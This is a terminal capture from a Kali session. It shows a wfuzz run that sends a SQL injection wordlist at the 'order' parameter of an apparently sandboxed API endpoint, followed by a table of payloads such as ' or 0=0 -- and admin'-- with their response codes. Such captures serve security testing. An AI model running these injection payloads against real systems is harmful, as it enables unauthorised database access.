 ┌──(root💀gobots)-[20Aug2024 00:39:15]-[/home/kali]
└─# wfuzz -c -z file,/usr/share/wordlists/wfuzz/Injections/SQL.txt -d "db=postgres&name=test&sort=id&order=FUZZ" -u http://sql-sandbox/discovery/api/fuzzing
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://sql-sandbox/discovery/api/fuzzing
Total requests: 125
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000020:   500        0 L      40 W       420 Ch      "<>"'%;)(&+"
000000019:   500        0 L      41 W       443 Ch      "admin'--"
000000018:   500        0 L      44 W       421 Ch      "'or%20select *"
000000003:   500        0 L      58 W       509 Ch      "#"
000000001:   500        0 L      41 W       405 Ch      "'"
000000007:   200        0 L      1 W        2 Ch        "--';"
000000017:   500        0 L      42 W       460 Ch      "\x27\x6F\x72 SELECT *"
000000014:   500        0 L      42 W       444 Ch      "\x3D%20\x3B'"
000000016:   500        0 L      42 W       460 Ch      "\x27\x4F\x52 SELECT *"
000000013:   500        0 L      41 W       442 Ch      "\x27"
000000012:   500        0 L      41 W       442 Ch      "\x23"
000000011:   500        0 L      43 W       442 Ch      "=%20--"
000000010:   500        0 L      44 W       441 Ch      "=%20;"
000000009:   500        0 L      43 W       407 Ch      "=%20'"
000000006:   500        0 L      43 W       408 Ch      "'%20--"
000000008:   500        0 L      44 W       407 Ch      "'%20;"
000000005:   200        0 L      1 W        2 Ch        "--"
000000002:   500        0 L      41 W       412 Ch      """
000000004:   500        0 L      42 W       439 Ch      "-"
000000024:   500        0 L      44 W       450 Ch      "')%20or%20('x'='x"
000000030:   500        0 L      48 W       421 Ch      "" or 0=0 #"
000000053:   500        0 L      37 W       402 Ch      ",@variable"
000000026:   500        0 L      48 W       419 Ch      "' or 0=0 --"